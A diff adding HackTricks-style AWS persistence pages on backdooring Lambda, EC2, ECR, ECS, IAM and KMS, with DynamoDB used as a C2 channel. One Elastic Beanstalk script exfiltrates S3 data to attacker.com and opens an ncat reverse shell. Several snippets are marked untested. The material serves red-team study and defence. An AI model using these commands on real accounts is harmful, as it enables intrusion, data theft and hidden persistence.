+# Note the "StreamArn" from the output
+aws lambda create-event-source-mapping \
+ --function-name MaliciousFunction \
+ --event-source \
+ --region
+```
+{% endcode %}
+
+To maintain persistence, the attacker can create or modify items in the DynamoDB table, which will trigger the malicious Lambda function. This allows the attacker to execute code within the AWS account without direct interaction with the Lambda function.
+
+### DynamoDB as a C2 Channel
+
+An attacker can use a DynamoDB table as a **command and control (C2) channel** by creating items containing commands and using compromised instances or Lambda functions to fetch and execute these commands.
+
+```bash
+# Create a DynamoDB table for C2
+aws dynamodb create-table \
+ --table-name C2Table \
+ --attribute-definitions AttributeName=CommandId,AttributeType=S \
+ --key-schema AttributeName=CommandId,KeyType=HASH \
+ --provisioned-throughput ReadCapacityUnits=5,WriteCapacityUnits=5 \
+ --region
+
+# Insert a command into the table
+aws dynamodb put-item \
+ --table-name C2Table \
+ --item '{"CommandId": {"S": "cmd1"}, "Command": {"S": "malicious_command"}}' \
+ --region
+```
+
+The compromised instances or Lambda functions can periodically check the C2 table for new commands, execute them, and optionally report the results back to the table. This allows the attacker to maintain persistence and control over the compromised resources.
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-cloud/aws-security/aws-persistence/aws-ec2-persistence.md b/pentesting-cloud/aws-security/aws-persistence/aws-ec2-persistence.md
new file mode 100644
index 0000000000..e2f500bf06
--- /dev/null
+++ b/pentesting-cloud/aws-security/aws-persistence/aws-ec2-persistence.md
@@ -0,0 +1,80 @@
+# AWS - EC2 Persistence
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## EC2
+
+For more information check:
+
+{% content-ref url="../aws-services/aws-ec2-ebs-elb-ssm-vpc-and-vpn-enum/" %}
+[aws-ec2-ebs-elb-ssm-vpc-and-vpn-enum](../aws-services/aws-ec2-ebs-elb-ssm-vpc-and-vpn-enum/)
+{% endcontent-ref %}
+
+### Security Group Connection Tracking Persistence
+
+If a defender finds that an **EC2 instance was compromised** he will probably try to **isolate** the **network** of the machine. He could do this with an explicit **Deny NACL** (but NACLs affect the entire subnet), or **changing the security group** not allowing **any kind of inbound or outbound** traffic.
+
+If the attacker had a **reverse shell originated from the machine**, even if the SG is modified to not allow inboud or outbound traffic, the **connection won't be killed due to** [**Security Group Connection Tracking**](https://docs.aws.amazon.com/AWSEC2/latest/UserGuide/security-group-connection-tracking.html)**.**
+
+### EC2 Lifecycle Manager
+
+This service allow to **schedule** the **creation of AMIs and snapshots** and even **share them with other accounts**.\
+An attacker could configure the **generation of AMIs or snapshots** of all the images or all the volumes **every week** and **share them with his account**.
+
+### Scheduled Instances
+
+It's possible to schedule instances to run daily, weekly or even monthly. An attacker could run a machine with high privileges or interesting access where he could access.
+
+### Spot Fleet Request
+
+Spot instances are **cheaper** than regular instances. An attacker could launch a **small spot fleet request for 5 year** (for example), with **automatic IP** assignment and a **user data** that sends to the attacker **when the spot instance start** and the **IP address** and with a **high privileged IAM role**.
+
+### Backdoor Instances
+
+An attacker could get access to the instances and backdoor them:
+
+* Using a traditional **rootkit** for example
+* Adding a new **public SSH key** (check [EC2 privesc options](../aws-privilege-escalation/aws-ec2-privesc.md))
+* Backdooring the **User Data**
+
+### **Backdoor Launch Configuration**
+
+* Backdoor the used AMI
+* Backdoor the User Data
+* Backdoor the Key Pair
+
+### VPN
+
+Create a VPN so the attacker will be able to connect directly through i to the VPC.
+
+### VPC Peering
+
+Create a peering connection between the victim VPC and the attacker VPC so he will be able to access the victim VPC.
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-cloud/aws-security/aws-persistence/aws-ecr-persistence.md b/pentesting-cloud/aws-security/aws-persistence/aws-ecr-persistence.md
new file mode 100644
index 0000000000..cdea71f8d7
--- /dev/null
+++ b/pentesting-cloud/aws-security/aws-persistence/aws-ecr-persistence.md
@@ -0,0 +1,124 @@
+# AWS - ECR Persistence
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## ECR
+
+For more information check:
+
+{% content-ref url="../aws-services/aws-ecr-enum.md" %}
+[aws-ecr-enum.md](../aws-services/aws-ecr-enum.md)
+{% endcontent-ref %}
+
+### Hidden Docker Image with Malicious Code
+
+An attacker could **upload a Docker image containing malicious code** to an ECR repository and use it to maintain persistence in the target AWS account. The attacker could then deploy the malicious image to various services within the account, such as Amazon ECS or EKS, in a stealthy manner.
+
+### Repository Policy
+
+Add a policy to a single repository granting yourself (or everybody) access to a repository:
+
+```bash
+aws ecr set-repository-policy \
+ --repository-name cluster-autoscaler \
+ --policy-text file:///tmp/my-policy.json
+
+# With a .json such as
+
+{
+ "Version" : "2008-10-17",
+ "Statement" : [
+ {
+ "Sid" : "allow public pull",
+ "Effect" : "Allow",
+ "Principal" : "*",
+ "Action" : [
+ "ecr:BatchCheckLayerAvailability",
+ "ecr:BatchGetImage",
+ "ecr:GetDownloadUrlForLayer"
+ ]
+ }
+ ]
+}
+```
+
+{% hint style="warning" %}
+Note that ECR requires that users have **permission** to make calls to the **`ecr:GetAuthorizationToken`** API through an IAM policy **before they can authenticate** to a registry and push or pull any images from any Amazon ECR repository.
+{% endhint %}
+
+### Registry Policy & Cross-account Replication
+
+It's possible to automatically replicate a registry in an external account configuring cross-account replication, where you need to **indicate the external account** there you want to replicate the registry.
+
+
+
+First, you need to give the external account access over the registry with a **registry policy** like:
+
+```bash
+aws ecr put-registry-policy --policy-text file://my-policy.json
+
+# With a .json like:
+
+{
+ "Sid": "asdasd",
+ "Effect": "Allow",
+ "Principal": {
+ "AWS": "arn:aws:iam::947247140022:root"
+ },
+ "Action": [
+ "ecr:CreateRepository",
+ "ecr:ReplicateImage"
+ ],
+ "Resource": "arn:aws:ecr:eu-central-1:947247140022:repository/*"
+}
+```
+
+Then apply the replication config:
+
+```bash
+aws ecr put-replication-configuration \
+ --replication-configuration file://replication-settings.json \
+ --region us-west-2
+
+# Having the .json a content such as:
+{
+ "rules": [{
+ "destinations": [{
+ "region": "destination_region",
+ "registryId": "destination_accountId"
+ }],
+ "repositoryFilters": [{
+ "filter": "repository_prefix_name",
+ "filterType": "PREFIX_MATCH"
+ }]
+ }]
+}
+```
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-cloud/aws-security/aws-persistence/aws-ecs-persistence.md b/pentesting-cloud/aws-security/aws-persistence/aws-ecs-persistence.md
new file mode 100644
index 0000000000..0b79be73e2
--- /dev/null
+++ b/pentesting-cloud/aws-security/aws-persistence/aws-ecs-persistence.md
@@ -0,0 +1,128 @@
+# AWS - ECS Persistence
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## ECS
+
+For more information check:
+
+{% content-ref url="../aws-services/aws-ecs-enum.md" %}
+[aws-ecs-enum.md](../aws-services/aws-ecs-enum.md)
+{% endcontent-ref %}
+
+### Hidden Periodic ECS Task
+
+{% hint style="info" %}
+TODO: Test
+{% endhint %}
+
+An attacker can create a hidden periodic ECS task using Amazon EventBridge to **schedule the execution of a malicious task periodically**. This task can perform reconnaissance, exfiltrate data, or maintain persistence in the AWS account.
+
+```bash
+# Create a malicious task definition
+aws ecs register-task-definition --family "malicious-task" --container-definitions '[
+ {
+ "name": "malicious-container",
+ "image": "malicious-image:latest",
+ "memory": 256,
+ "cpu": 10,
+ "essential": true
+ }
+]'
+
+# Create an Amazon EventBridge rule to trigger the task periodically
+aws events put-rule --name "malicious-ecs-task-rule" --schedule-expression "rate(1 day)"
+
+# Add a target to the rule to run the malicious ECS task
+aws events put-targets --rule "malicious-ecs-task-rule" --targets '[
+ {
+ "Id": "malicious-ecs-task-target",
+ "Arn": "arn:aws:ecs:region:account-id:cluster/your-cluster",
+ "RoleArn": "arn:aws:iam::account-id:role/your-eventbridge-role",
+ "EcsParameters": {
+ "TaskDefinitionArn": "arn:aws:ecs:region:account-id:task-definition/malicious-task",
+ "TaskCount": 1
+ }
+ }
+]'
+```
+
+### Backdoor Container in Existing ECS Task Definition
+
+{% hint style="info" %}
+TODO: Test
+{% endhint %}
+
+An attacker can add a **stealthy backdoor container** in an existing ECS task definition that runs alongside legitimate containers. The backdoor container can be used for persistence and performing malicious activities.
+
+```bash
+# Update the existing task definition to include the backdoor container
+aws ecs register-task-definition --family "existing-task" --container-definitions '[
+ {
+ "name": "legitimate-container",
+ "image": "legitimate-image:latest",
+ "memory": 256,
+ "cpu": 10,
+ "essential": true
+ },
+ {
+ "name": "backdoor-container",
+ "image": "malicious-image:latest",
+ "memory": 256,
+ "cpu": 10,
+ "essential": false
+ }
+]'
+```
+
+### Undocumented ECS Service
+
+{% hint style="info" %}
+TODO: Test
+{% endhint %}
+
+An attacker can create an **undocumented ECS service** that runs a malicious task. By setting the desired number of tasks to a minimum and disabling logging, it becomes harder for administrators to notice the malicious service.
+
+```bash
+# Create a malicious task definition
+aws ecs register-task-definition --family "malicious-task" --container-definitions '[
+ {
+ "name": "malicious-container",
+ "image": "malicious-image:latest",
+ "memory": 256,
+ "cpu": 10,
+ "essential": true
+ }
+]'
+
+# Create an undocumented ECS service with the malicious task definition
+aws ecs create-service --service-name "undocumented-service" --task-definition "malicious-task" --desired-count 1 --cluster "your-cluster"
+```
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-cloud/aws-security/aws-persistence/aws-efs-persistence.md b/pentesting-cloud/aws-security/aws-persistence/aws-efs-persistence.md
new file mode 100644
index 0000000000..b534c2fd27
--- /dev/null
+++ b/pentesting-cloud/aws-security/aws-persistence/aws-efs-persistence.md
@@ -0,0 +1,47 @@
+# AWS - EFS Persistence
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## EFS
+
+For more information check:
+
+{% content-ref url="../aws-services/aws-efs-enum.md" %}
+[aws-efs-enum.md](../aws-services/aws-efs-enum.md)
+{% endcontent-ref %}
+
+### Modify Resource Policy / Security Groups
+
+Modifying the **resource policy and/or security groups** you can try to persist your access into the file system.
+
+### Create Access Point
+
+You could **create an access point** (with root access to `/`) accessible from a service were you have implemented **other persistence** to keep privileged access to the file system.
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-cloud/aws-security/aws-persistence/aws-elastic-beanstalk-persistence.md b/pentesting-cloud/aws-security/aws-persistence/aws-elastic-beanstalk-persistence.md
new file mode 100644
index 0000000000..068ef11c55
--- /dev/null
+++ b/pentesting-cloud/aws-security/aws-persistence/aws-elastic-beanstalk-persistence.md
@@ -0,0 +1,104 @@
+# AWS - Elastic Beanstalk Persistence
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## Elastic Beanstalk
+
+For more information check:
+
+{% content-ref url="../aws-services/aws-elastic-beanstalk-enum.md" %}
+[aws-elastic-beanstalk-enum.md](../aws-services/aws-elastic-beanstalk-enum.md)
+{% endcontent-ref %}
+
+### Persistence in Instance
+
+In order to maintain persistence inside the AWS account, some **persistence mechanism could be introduced inside the instance** (cron job, ssh key...) so the attacker will be able to access it and steal IAM role **credentials from the metadata service**.
+
+### Backdoor in Version
+
+An attacker could backdoor the code inside the S3 repo so it always execute its backdoor and the expected code.
+
+### New backdoored version
+
+Instead of changing the code on the actual version, the attacker could deploy a new backdoored version of the application.
+
+### Abusing Custom Resource Lifecycle Hooks
+
+{% hint style="info" %}
+TODO: Test
+{% endhint %}
+
+Elastic Beanstalk provides lifecycle hooks that allow you to run custom scripts during instance provisioning and termination. An attacker could **configure a lifecycle hook to periodically execute a script that exfiltrates data or maintains access to the AWS account**.
+
+```bash
+bashCopy code# Attacker creates a script that exfiltrates data and maintains access
+echo '#!/bin/bash
+aws s3 cp s3://sensitive-data-bucket/data.csv /tmp/data.csv
+gzip /tmp/data.csv
+curl -X POST --data-binary "@/tmp/data.csv.gz" https://attacker.com/exfil
+ncat -e /bin/bash --ssl attacker-ip 12345' > stealthy_lifecycle_hook.sh
+
+# Attacker uploads the script to an S3 bucket
+aws s3 cp stealthy_lifecycle_hook.sh s3://attacker-bucket/stealthy_lifecycle_hook.sh
+
+# Attacker modifies the Elastic Beanstalk environment configuration to include the custom lifecycle hook
+echo 'Resources:
+ AWSEBAutoScalingGroup:
+ Metadata:
+ AWS::ElasticBeanstalk::Ext:
+ TriggerConfiguration:
+ triggers:
+ - name: stealthy-lifecycle-hook
+ events:
+ - "autoscaling:EC2_INSTANCE_LAUNCH"
+ - "autoscaling:EC2_INSTANCE_TERMINATE"
+ target:
+ ref: "AWS::ElasticBeanstalk::Environment"
+ arn:
+ Fn::GetAtt:
+ - "AWS::ElasticBeanstalk::Environment"
+ - "Arn"
+ stealthyLifecycleHook:
+ Type: AWS::AutoScaling::LifecycleHook
+ Properties:
+ AutoScalingGroupName:
+ Ref: AWSEBAutoScalingGroup
+ LifecycleTransition: autoscaling:EC2_INSTANCE_LAUNCHING
+ NotificationTargetARN:
+ Ref: stealthy-lifecycle-hook
+ RoleARN:
+ Fn::GetAtt:
+ - AWSEBAutoScalingGroup
+ - Arn' > stealthy_lifecycle_hook.yaml
+
+# Attacker applies the new environment configuration
+aws elasticbeanstalk update-environment --environment-name my-env --option-settings Namespace="aws:elasticbeanstalk:customoption",OptionName="CustomConfigurationTemplate",Value="stealthy_lifecycle_hook.yaml"
+```
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-cloud/aws-security/aws-persistence/aws-iam-persistence.md b/pentesting-cloud/aws-security/aws-persistence/aws-iam-persistence.md
new file mode 100644
index 0000000000..accebf3999
--- /dev/null
+++ b/pentesting-cloud/aws-security/aws-persistence/aws-iam-persistence.md
@@ -0,0 +1,78 @@
+# AWS - IAM Persistence
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## IAM
+
+For more information access:
+
+{% content-ref url="../aws-services/aws-iam-enum.md" %}
+[aws-iam-enum.md](../aws-services/aws-iam-enum.md)
+{% endcontent-ref %}
+
+### Common IAM Persistence
+
+* Create a user
+* Add a controlled user to a privileged group
+* Create access keys (of the new user or of all users)
+* Grant extra permissions to controlled users/groups (attached policies or inline policies)
+* Disable MFA / Add you own MFA device
+* Create a Role Chain Juggling situation (more on this below in STS persistence)
+
+### Backdoor Role Trust Policies
+
+You could backdoor a trust policy to be able to assume it for an external resource controlled by you (or to everyone):
+
+```json
+{
+ "Version": "2012-10-17",
+ "Statement": [
+ {
+ "Effect": "Allow",
+ "Principal": {
+ "AWS": [
+ "*",
+ "arn:aws:iam::123213123123:root"
+ ]
+ },
+ "Action": "sts:AssumeRole"
+ }
+ ]
+}
+```
+
+### Backdoor Policy Version
+
+Give Administrator permissions to a policy in not its last version (the last version should looks legit), then assign that version of the policy to a controlled user/group.
+
+### Backdoor / Create Identity Provider
+
+If the account is already trusting a common identity provider (such as Github) the conditions of the trust could be increased so the attacker can abuse them.
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-cloud/aws-security/aws-persistence/aws-kms-persistence.md b/pentesting-cloud/aws-security/aws-persistence/aws-kms-persistence.md
new file mode 100644
index 0000000000..dbf4efa296
--- /dev/null
+++ b/pentesting-cloud/aws-security/aws-persistence/aws-kms-persistence.md
@@ -0,0 +1,66 @@
+# AWS - KMS Persistence
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## KMS
+
+For mor information check:
+
+{% content-ref url="../aws-services/aws-kms-enum.md" %}
+[aws-kms-enum.md](../aws-services/aws-kms-enum.md)
+{% endcontent-ref %}
+
+### Grant acces via KMS policies
+
+An attacker could use the permission **`kms:PutKeyPolicy`** to **give access** to a key to a user under his control or even to an external account. Check the [**KMS Privesc page**](../aws-privilege-escalation/aws-kms-privesc.md) for more information.
+
+### Eternal Grant
+
+Grants are another way to give a principal some permissions over a specific key. It's possible to give a grant that allows a user to create grants. Moreover, a user can have several grant (even identical) over the same key.
+
+Therefore, it's possible for a user to have 10 grants with all the permissions. The attacker should monitor this constantly. And if at some point 1 grant is removed another 10 should be generated.
+
+(We are using 10 and not 2 to be able to detect that a grant was removed while the user still has some grant)
+
+```bash
+# To generate grants, generate 10 like this one
+aws kms create-grant \
+ --key-id \
+ --grantee-principal \
+ --operations "CreateGrant" "Decrypt"
+
+# To monitor grants
+aws kms list-grants --key-id
+```
+
+{% hint style="info" %}
+A grant can give permissions only from this: [https://docs.aws.amazon.com/kms/latest/developerguide/grants.html#terms-grant-operations](https://docs.aws.amazon.com/kms/latest/developerguide/grants.html#terms-grant-operations)
+{% endhint %}
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-cloud/aws-security/aws-persistence/aws-lambda-persistence/README.md b/pentesting-cloud/aws-security/aws-persistence/aws-lambda-persistence/README.md
new file mode 100644
index 0000000000..13f2777a8e
--- /dev/null
+++ b/pentesting-cloud/aws-security/aws-persistence/aws-lambda-persistence/README.md
@@ -0,0 +1,90 @@
+# AWS - Lambda Persistence
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## Lambda
+
+For more information check:
+
+{% content-ref url="../../aws-services/aws-lambda-enum.md" %}
+[aws-lambda-enum.md](../../aws-services/aws-lambda-enum.md)
+{% endcontent-ref %}
+
+### Lambda Layer Persistence
+
+It's possible to **introduce/backdoor a layer to execute arbitrary code** when the lambda is executed in a stealthy way:
+
+{% content-ref url="aws-lambda-layers-persistence.md" %}
+[aws-lambda-layers-persistence.md](aws-lambda-layers-persistence.md)
+{% endcontent-ref %}
+
+### Lambda Extension Persistence
+
+Abusing Lambda Layers it's also possible to abuse extensions and persist in the lambda but also steal and modify requests.
+
+{% content-ref url="aws-abusing-lambda-extensions.md" %}
+[aws-abusing-lambda-extensions.md](aws-abusing-lambda-extensions.md)
+{% endcontent-ref %}
+
+### Via resource policies
+
+It's possible to grant access to different lambda actions (such as invoke or update code) to external accounts:
+
+
+
+### Versions, Aliases & Weights
+
+A Lambda can have **different versions** (with different code each version).\
+Then, you can create **different aliases with different versions** of the lambda and set different weights to each.\
+This way an attacker could create a **backdoored version 1** and a **version 2 with only the legit code** and **only execute the version 1 in 1%** of the requests to remain stealth.
+
+
+
+### Version Backdoor + API Gateway
+
